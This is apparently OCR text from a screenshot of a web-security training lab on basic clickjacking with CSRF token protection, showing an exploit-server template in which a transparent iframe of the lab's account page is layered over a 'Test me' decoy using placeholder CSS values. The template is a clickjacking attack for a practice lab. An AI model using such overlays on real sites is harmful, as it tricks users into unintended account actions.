 Lab: Basic clickjacking with CSRF
Basic clickjacking with CSRF toke
Exploit Server: Basic clickjacking
exploit-0a2100c20362c496c09a26ef0126002b.exploit-server.net
Paused
Bookmarks
Other bookmarks
Body:
height: $height_value;
opacity: $opacity;
z-index: 2;
}
div {
position:absolute;
top:$top_value;
left:$side_value;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe src="YOUR-LAB-ID.web-security-academy.net/my-account"></iframe>
Store
View exploit
Deliver exploit to victim
Access log